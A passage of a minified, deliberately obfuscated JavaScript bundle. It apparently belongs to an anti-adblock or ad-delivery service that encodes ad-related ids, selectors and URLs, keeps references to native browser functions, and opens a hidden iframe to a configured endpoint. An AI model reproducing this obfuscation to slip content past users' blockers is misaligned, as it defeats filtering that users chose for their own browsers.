e=r;o.A[e(2402)](i,t[e(574)]())}},7401:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1729)](t){const e=r;if(!t[e(1154)])return 0;let n;for(n=0;n<t[e(1154)][e(2391)][e(3901)]&&t[e(1154)][e(2391)][n]!==t;n++);return n}static[r(2176)](){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1167)]!==e[t(3820)]}catch(t){return!0}}static[r(677)](){const t=r;if(void 0!==l[t(891)])return l[t(891)];if(!l[t(2176)]())return l[t(891)]=!1,!1;if(window[t(575)][t(1751)][t(981)](t(3914))||(0,i.EW)(window[t(575)][t(1751)]))return l[t(891)]=!0,!0;try{if((window[t(575)][t(1751)][t(1225)]("#")?window[t(575)][t(1751)][t(697)](0,window[t(575)][t(1751)][t(3228)]("#")):window[t(575)][t(1751)])===(window[t(1231)][t(575)][t(1751)][t(1225)]("#")?window[t(1231)][t(575)][t(1751)][t(697)](0,window[t(1231)][t(575)][t(1751)][t(3228)]("#")):window[t(1231)][t(575)][t(1751)]))return l[t(891)]=!0,!0}catch(t){}return l[t(891)]=!1,!1}static[r(1451)](){const t=r;if(!this[t(2176)]())return!1;try{return window[t(1231)][t(575)][t(1751)],!1}catch(t){return!0}}static[r(2297)](t){const e=r,n=e(1418);let o=t[n];return o||(o=a.A[e(1019)](),t[n]=o),o}static[r(2357)](t){const e=r,n=document[e(3811)](e(1585)),o=s.A[e(3742)]()[e(2272)][e(3742)][e(665)](t);for(let t=0;t<o[e(3901)];t++){const r=o[t];s.A[e(3742)]()[e(328)][e(665)](n,r[e(1416)],r[e(764)])}return s.A[e(3742)]()[e(1112)][e(2402)][e(665)](n,s.A[e(3742)]()[e(1112)][e(3742)][e(665)](t)),n}static[r(2209)](t,e){const n=r;e[n(2856)]?s.A[n(3742)]()[n(2601)][n(665)](e[n(1037)],t,e[n(2856)]):s.A[n(3742)]()[n(2325)][n(665)](e[n(1037)],t)}static async[r(3157)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](t,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](t,n(292))){const r=(0,c.c)((e=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](t,r(2578),(()=>{e()})),s.A[r(3742)]()[r(3880)][r(665)](t,r(232),(()=>{e()}))}));return e[n(1154)][n(3701)](t,e),r}return e[n(1154)][n(3701)](t,e),(0,c.c)((t=>t()))}static async[r(1644)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](e,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](e,n(292))){const r=(0,c.c)((t=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](e,r(2578),(()=>{t()})),s.A[r(3742)]()[r(3880)][r(665)](e,r(232),(()=>{t()}))}));return s.A[n(3742)]()[n(2325)][n(665)](t,e),r}return s.A[n(3742)]()[n(2325)][n(665)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(891),void 0)},1221:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(639)](t){this[r(2635)]=t}static[r(3742)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(2581)](t)}catch(t){return""}}static[r(2402)](t,e){const n=r;let o=!(arguments[n(3901)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3901)]>3&&void 0!==arguments[3]?arguments[3]:n(3526);try{if(o&&(t=a(t)),!this[n(2635)])return window[s][n(1251)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2Z;try{var s,a;await function(){const t=a2Z;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(1594)]?Date[t(3027)]()-i>e?r(new Error(t(199))):setTimeout(s,50):n(window[t(1594)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1560)!==t[o(1200)]&&o(630)!==t[o(1200)]||e&&!t[o(1719)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1594)])||void 0===i||i[r(665)](s,r(1485),2,(()=>{}),t[r(3127)])}catch{}n(t)}};null===(s=(a=window)[o(1594)])||void 0===s||s[o(665)](a,o(2217),2,u),setTimeout((()=>{c||r(new Error(o(1078)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2Z;var n,r;return!!(null!==(n=null===(r=t[e(3775)])||void 0===r?void 0:r[e(2782)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2989));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(3085)]?Date[t(3027)]()-i>e?r(new Error(t(543))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3085)])||void 0===r||r[e(665)](o,e(2217),((t,r)=>{const o=e;r&&t&&(o(2805)===t[o(3570)]||o(1122)===t[o(3570)])&&n(t)})),null===(i=(s=window)[e(3085)])||void 0===i||i[e(665)](s,e(1310),((t,r)=>{r&&t&&n({eventName:e(1969),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1525)](t)}return{result:await Promise[r(877)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1251)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3031)]((t=>{}))}catch(t){}}static[r(1757)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(3299)](t)}catch(t){}}}(0,o.A)(s,r(2635),!1);const a=t=>""[r(1172)](window[r(575)][r(3475)],r(2559))[r(1172)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2Z;window[t(2217)](t(1670),i)}function a(){const t=a2Z;window[t(1485)](t(1670),i)}},2997:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3863)](HTMLIFrameElement[r(1264)],r(269)),XMLHttpRequest_open:()=>a(window,r(3924),r(3097)),Window_decodeURIComponent:()=>a(window,r(3837),r(201)),Window_fetch:()=>a(window,r(3837),r(1031)),Element_setAttribute:()=>a(window,r(3183),r(580)),EventTarget_addEventListener:()=>a(window,r(453),r(2217))},i=r(3602)+window[r(280)](window[r(575)][r(1751)]),s={get(){return this[r(843)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2872)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2515)===e[o(1181)]()?t[n]:o(1542)===e?null===(i=t[o(1542)])||void 0===i?void 0:i[n]:o(3280)===e?null===(s=t[o(3280)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1264)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2Z,n=(e,n)=>{t(e,n)};return n[e(574)]=()=>e(3332),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2Z;this[n(3239)]=t,this[n(3235)]=e}}class s{static[r(2238)](t,e){const n=r;let s=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;4===n[e(849)]&&r(new i(n[e(3239)],n[e(638)]))},n[a(3097)](t,e),n[a(590)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2Z;if(null===s){s=document[e(3811)](e(921)),s[e(1634)][e(1136)](e(3382),"0"),s[e(1634)][e(1136)](e(2258),"0"),s[e(1634)][e(1136)](e(1329),e(2754)),s[e(1634)][e(1136)](e(2158),e(586)),o.A[e(3742)]()[e(328)][e(665)](s,e(1413),e(967));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2854)]+e(2866),endpoint:r.A[e(2854)]});o.A[e(3742)]()[e(328)][e(665)](s,e(3321),e(1017)[e(1172)](n,e(2165)));const c=t=>{const n=e;n(1221)===t[n(3584)][n(1367)]&&(a=!0,window[n(1485)](n(1888),c))};window[e(2217)](e(1888),c),document[e(3752)][e(1761)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2Z,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3742)]()[i(1973)][i(3742)][i(665)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3838)][i(2123)]=t=>{n(t[i(3584)])},l[i(649)]({type:i(2997),src:e},"*",[u[i(1117)]])}))},8110:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1082),r(854),r(222),r(1707),r(3354),r(1916),r(1424),r(3741),r(1389),r(1171),r(3919),r(362),r(1500),r(3830),r(2375),r(2983),r(2403),r(2330),r(2519),r(3193),r(2055),r(2612),r(721),r(3439),r(1253),r(3827),r(1052),r(3930),r(705),r(3668),r(1456),r(1983),r(2479),r(1990),r(951),r(2097),r(1783),r(1478),r(1328),r(958),r(382),r(3324),r(3714),r(1039),r(1835),r(3873),r(3815),r(3885),r(1114),r(3844),r(1077),r(1519),r(2375),r(2018),r(1068),r(2456),r(1738),r(3205),r(1218),r(1531),r(2721),r(3472),r(699),r(1548),r(2756),r(2746),r(1226),r(466),r(236),r(2253),r(376),r(2520),r(3840),r(1978),r(3328),r(312),r(989),r(1944),r(370),r(2161),r(3324),r(2135),r(3543),r(2015),r(2142),r(2742),r(2484),r(2690),r(1073),r(1963),r(1030),r(3950),r(659),r(2532),r(2849),r(1368),r(2049),r(3517),r(3638),r(3940),r(2089),r(730),r(2570),r(1305),r(3469),r(2344),r(2540),r(2817),r(1273),r(608),r(794),r(1194),r(721),r(2308),r(3553),r(676),r(1756),r(3759),r(786),r(3355),r(348),r(3712),r(3172),r(1303),r(1775),r(1882),r(2309),r(3044),r(2172),r(2551),r(3055),r(3960),r(396),r(2468),r(3817),r(1256),r(817),r(3002),r(3426),r(3768),r(2264),r(2044),r(3090),r(2852),r(690),r(1445),r(1950),r(1065),r(1393),r(1887),r(706),r(2675),r(3855),r(3473),r(3524),r(3360),r(1851),r(2651),r(424),r(450),r(377),r(459),r(1873),r(1441),r(3715),r(1490),r(1398),r(780),r(2982),r(2535),r(2036),r(2014),r(1823),r(3958),r(321),r(1050),r(2446),r(3107),r(867),r(3773),r(945),r(3762),r(1794),r(2275),r(281),r(3093),r(1872),r(3679),r(2597),r(1358),r(493),r(570),r(1159),r(3665),r(300),r(1043),r(363),r(2292),r(1845),r(599),r(2275),r(2566),r(3646),r(434),r(692),r(2460),r(1602),r(752),r(2725),r(3379),r(1662),r(1278),r(2796),r(2668),r(1462),r(801),r(419),r(2013),r(3878),r(1087),r(1581),r(2537),r(1336),r(779),r(3893),r(1354),r(226),r(3302),r(617),r(1063),r(1934),r(755),r(643),r(3246),r(1547),r(1203),r(1238),r(707),r(653),r(401),r(2518),r(1907),r(3879),r(3249),r(3496),r(3199),r(2362),r(390),r(3927),r(728),r(1494),r(3544),r(1565),r(2280),r(3069),r(848),r(2306),r(1074),r(1886),r(566),r(2847),r(889),r(1255),r(3444),r(3211),r(3008),r(3860),r(1697),r(2824),r(3911),r(799),r(2815),r(3870),r(1515),r(3764),r(2860)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2868),r(1340),r(1579),r(782),r(2381),r(2534),"Ad",r(1155),r(3569),r(3952),r(1125),r(2542),r(3053),r(551),r(1344),r(1040),r(2842),r(2980),r(193),r(305),r(1657),r(2552),r(1099),r(711),r(2646),r(2991),r(2053),r(3051),r(1864),r(3058),r(3281),r(2096),r(2141),r(1265),r(1825),r(3109),r(3276),r(1338),r(744),r(3765),r(3404),r(3949),r(2438),r(2291),r(2010),r(1097),r(1710),r(3505),r(2087),r(1069),r(2190),r(1217),r(3933),r(1003),r(240),r(3318),r(3025),r(1055)],c=["ad",r(1295),"Ad",r(3253)],l=[r(3807),r(3734),r(1869)],u=[],d=[{key:r(855),value:[r(350)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1213)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(948)])&&void 0!==h?h:[]][e(3446)]((t=>e(934)!==t)),k=[...s,...null!=t&&t[e(1076)]?[new RegExp(t[e(1076)][e(2616)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1088)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(2088)])&&void 0!==m?m:[]],E={id:[{type:e(3915),value:e(3251)},{type:e(3915),value:e(2050)},{type:e(3915),value:e(3537)},...null!==(p=null==t||null===(g=t[e(1267)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3135),value:e(2970)},...null!==(w=null==t||null===(b=t[e(1267)])||void 0===b?void 0:b[e(1510)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2951)])&&void 0!==y?y:[]],S=t=>t[e(2277)](/[.*+?^${}()|[\]\\]/g,e(2363)),N=new RegExp([...x[e(3793)](S),...v[e(3793)]((t=>"\\b"[e(1172)](S(t),"\\b"))),...M[e(3793)](S),...A[e(3793)](S),...k[e(3793)]((t=>t[e(1801)]))][e(2616)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2616)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1891)][n(1225)](e)&&!t[n(1324)][n(335)](e)||t[n(1267)].id[n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===e:n(3915)===t[n(1367)]?e[n(1225)](t[n(764)]):void t[n(1367)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(208)][n(2155)]((t=>i[n(439)][n(2744)](t)))&&!t[n(2303)][n(2155)]((t=>t[n(335)](i[n(1751)])))||t[n(1267)][n(1510)][n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===i[n(1751)]:n(3915)===t[n(1367)]?i[n(1751)][n(1225)](t[n(764)]):void 0)))}function p(t,e){const n=r;return e[n(981)](n(2757))&&t[n(2951)][n(1225)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2659)][o(2155)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1225)](n)}))}function w(t,e){const n=r;return!!(e[n(2168)]("id")&&f(t,e.id)||e[n(2168)](n(2212))&&f(t,e[n(1019)])||e[n(2168)](n(3704))&&m(t,e[n(346)](n(3704)))||e[n(2168)](n(1751))&&m(t,e[n(346)](n(1751))))}function b(t,e){const n=r;return t[n(1088)][n(2155)]((t=>t[n(1181)]()===e[n(1181)]()))}function y(t,e){const n=r;return t[n(2678)][n(335)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2Z;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(835)]("")[e(3793)]((t=>n[e(3702)][e(1225)](t)?String[e(3218)](n[e(844)])+i(n[e(3702)],n[e(2146)],t):n[e(1788)][e(1225)](t)?String[e(3218)](n[e(3123)])+i(n[e(1788)],n[e(1574)],t):i(n[e(601)],n[e(3134)],t)))[e(2616)]("")},decode:t=>{const e=a2Z,n=(0,r.i7)(t[e(697)](0,4));if(!n)throw new Error(e(2775)+t);const o=t[e(697)](4);let i=0;return o[e(835)]("")[e(3793)]((t=>{const r=e;if(0==i&&t===String[r(3218)](n[r(844)]))return i=1,"";if(0==i&&t===String[r(3218)](n[r(3123)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2146)][r(1225)](t)?s(n[r(3702)],n[r(2146)],t):s(n[r(601)],n[r(3134)],t)+t;if(2==e)return n[r(1574)][r(1225)](t)?s(n[r(1788)],n[r(1574)],t):s(n[r(601)],n[r(3134)],t)+t;throw new Error(r(1001)+e)}return s(n[r(601)],n[r(3134)],t)}))[e(2616)]("")}};function i(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return t[r(1225)](n)?e[t[r(3228)](n)]:n}function s(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return e[r(1225)](n)?t[e[r(3228)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2Z;return t?d[e(1157)]((e=>e.id===t)):o.A[e(714)]?l[0]:i.A[e(442)](l)}const a=()=>l[l[r(3901)]-1];function c(t){const e=r,n=[e(2443),e(2486),e(526),e(1551),e(1470),e(1956),e(3605),e(1999),e(2233)],o={};for(let r=0;r<n[e(3901)];r++){const i=t[r];o[atob(n[r])]=e(3891)==typeof i?atob(i):i}return o}const l=[[r(3261),r(1701),r(2223),117,r(916),r(2841),57,r(1588),r(3272)],[r(2554),r(2900),r(2449),117,r(1437),r(3240),115,r(2389),r(3723)],[r(3518),r(2604),r(1628),97,r(1199),r(227),114,r(1453),r(2749)],[r(2490),r(1599),r(304),106,r(2649),r(2564),53,r(488),r(3510)]][r(3793)]((t=>c(t))),u=[[r(1814),r(1723),r(1994),119,r(2498),r(506),102,r(1347),r(418)],[r(1941),r(3476),r(1584),57,r(1081),r(3912),101,r(1656),r(3797)],[r(1666),r(3920),r(1161),102,r(645),r(316),56,r(2302),r(192)],[r(2774),r(2617),r(3390),97,r(354),r(223),115,r(2615),r(3727)],[r(210),r(1236),r(1106),121,r(3503),r(766),110,r(3493),r(806)],[r(3803),r(2930),r(391),118,r(2208),r(1703),115,r(3155),r(1460)],[r(273),r(3828),r(2454),112,r(1550),r(451),114,r(3092),r(2701)],[r(367),r(2400),r(2094),107,r(1577),r(656),104,r(3624),r(2891)],[r(2893),r(1924),r(2636),115,r(3963),r(2988),104,r(2596),r(1127)],[r(589),r(866),r(990),97,r(1174),r(2117),101,r(3083),r(3499)],[r(1036),r(834),r(1966),106,r(930),r(444),107,r(482),r(1901)],[r(342),r(1038),r(2513),102,r(1084),r(2726),57,r(3851),r(887)],[r(775),r(3024),r(2727),103,r(3436),r(2113),97,r(2494),r(554)],[r(1243),r(3229),r(2921),56,r(2589),r(2886),49,r(250),r(1971)],[r(1849),r(3238),r(980),111,r(880),r(3770),104,r(360),r(500)],[r(983),r(3282),r(2465),107,r(1350),r(2234),50,r(3630),r(1258)]][r(3793)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3292),r(1309),r(313),r(1959),r(359),r(723),r(651),r(833),r(1840),r(476),r(673),r(2352),r(2378),r(1244),r(1683),r(2293),r(2792),r(3414),r(3009),r(3212),r(2017),r(3273),r(3403),r(3037),r(2110),r(324),r(374),r(2334),r(3219),r(1820),r(3489),r(874),r(2592),r(1355),r(2031),r(3916),r(3515),r(3718),r(2003),r(1857),r(3457),r(1931),r(1535),r(1254),r(3041),r(1521),r(2572),r(3572),r(3051),r(3366),r(3542),r(3671),r(1102),r(3440),r(533),r(1839),r(2526)];function c(t){return void 0===t?-1:a[r(3228)](t)}function l(t){const e=r,n=i.A[e(803)](t),o=s.A[e(1019)](),a=n[e(2277)](e(1763),'"'[e(1172)](o,'"')),c=JSON[e(1996)](a);return c[e(1286)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))||e(1553)===o.A[e(3742)](e(2709),!1)||e(2439)!==o.A[e(3742)](e(2709),!1)&&Math[e(3802)]()<t}function d(t){const e=r;try{if(!window[e(1567)]||!(e(1878)in window[e(1567)]))return!1;const n=window[e(1567)][e(1878)];return!(!n[e(3848)]||!n[e(1294)])&&n[e(3848)]/n[e(1294)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)/g,r(1410)))[r(2277)](/([^-]width\s*:)/g,r(1410)))[r(2277)](/(^height\s*:)/g,r(1410)))[r(2277)](/([^-]height\s*:)/g,r(1410)):t,i=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)   /g,"$1"))[r(2277)](/([^-]width\s*:)   /g,"$1"))[r(2277)](/(^height\s*:)   /g,"$1"))[r(2277)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2Z;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2854)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1186),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2752),context:r(943)}),h=r(3006)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3742)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3961),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2402)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3434),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2744)](";")&&!h[e(2744)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2752),context:e(3434)});return t[e(2744)](";")&&!n[e(2744)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(764),direction:e(1186),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2752),context:r(764)});function v(t,e,n){const o=r,i=s.z1[o(3901)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1186)===t[e(1936)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2854)],isPageLevel:l}=t;u=n=>t[e(560)]&&!t[e(560)](n)?n:(0,s.md)(n[e(835)]("\\")[e(2616)](""),o),d=function(s){const a=e;let u=arguments[a(3901)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2417)];return s[a(981)]("{{")&&s[a(2744)]("}}")?s:s[a(981)](".")&&!s[a(981)]("./")&&!s[a(981)](a(658))||s[a(981)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(560)],attributeFilter:t[a(539)]}):t[a(1504)]&&!t[a(1504)](s)?s:(l&&u===i.MN[a(1818)]&&(u=i.MN[a(2090)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1751)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(539)]&&!t[e(539)](n)?n:e(2757)[e(1172)]((0,s.md)(n[e(697)](5),o)[e(1181)]()),f=n=>t[e(3959)]&&t[e(3959)](n)?e(2215)+(0,s.md)(n[e(1181)](),o):n}else e(2752)===t[e(1936)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3858)]:t,h=t=>(0,s._)(t[e(697)](5))?e(2757)+(0,s.ks)(t[e(697)](5)[e(1181)]()):t,f=t=>t[e(981)](e(2215))&&(0,s._)(t[e(697)](3))?(0,s.ks)(t[e(697)](3)):t):e(1293)===t[e(1936)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1741)])[r(1751)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1745)](n);const y=m[r(3901)]>=3&&r(492)===m[m[r(3901)]-3][r(1416)];if(r(1060)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(2563)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&n[r(1416)][r(1416)][r(981)](r(2757)))n[r(1416)][r(1416)]=h(n[r(1416)][r(1416)]);else if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||"id"!==n[r(1416)][r(1416)]&&r(3377)!==n[r(1416)][r(1416)]&&r(845)!==n[r(1416)][r(1416)]||r(3694)!==(null===(o=n[r(764)])||void 0===o?void 0:o[r(1367)]))if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||r(3382)!==n[r(1416)][r(1416)]&&r(2258)!==n[r(1416)][r(1416)]||r(3694)!==(null===(a=n[r(764)])||void 0===a?void 0:a[r(1367)]))if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(1634)===n[r(1416)][r(1416)]&&r(3694)===(null===(l=n[r(764)])||void 0===l?void 0:l[r(1367)])&&(n[r(764)][r(764)][r(1225)](r(3382))||n[r(764)][r(764)][r(1225)](r(2258)))){if(r(1186)===t[r(1936)]){const t=(0,c.e)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=n[r(764)][r(764)]+", "+t)}else if(r(2752)===t[r(1936)]){const t=(0,c.H)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=t)}}else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3704)===n[r(1416)][r(1416)]&&r(3694)===(null===(p=n[r(764)])||void 0===p?void 0:p[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&"id"===n[r(1416)][r(1416)]&&r(1759)===(null===(g=n[r(764)])||void 0===g?void 0:g[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(1416)]=v(n[r(3835)],n[r(764)][r(1416)],u):n[r(764)][r(1416)]=u(n[r(764)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3627)===n[r(1416)][r(1416)]&&r(1759)===(null===(w=n[r(764)])||void 0===w?void 0:w[r(1367)]))t[r(1936)],n[r(1416)][r(1416)]=u(n[r(1416)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(2212)===n[r(1416)][r(1416)]&&r(3694)===(null===(b=n[r(764)])||void 0===b?void 0:b[r(1367)])){const e=n[r(764)][r(764)];if(r(1186)===t[r(1936)])if("="!==n[r(3835)]&&null!==n[r(3835)]||!e[r(1225)](" "))n[r(764)][r(764)]=v(n[r(3835)],e,u);else{const o=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0));n[r(764)][r(764)]=o[r(3793)]((e=>{const n=r,o=e[n(835)]("\\")[n(2616)]("");return t[n(560)]&&!t[n(560)](o)?e:(0,s.md)(o,t[n(745)])}))[r(2616)](" ")}else e[r(1225)](" 